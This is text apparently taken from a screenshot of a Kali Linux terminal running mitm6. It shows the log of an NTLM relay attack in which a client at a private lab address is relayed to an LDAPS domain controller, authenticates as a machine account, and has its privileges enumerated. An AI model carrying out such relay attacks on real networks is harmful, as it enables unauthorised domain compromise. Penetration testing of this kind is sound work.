 File Actions Edit View Help
root@kali: /opt/mitm6 × root@kali: /opt/mitm6 ×
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: v10.events.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.230.142 as MYDOMAIN\USER1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains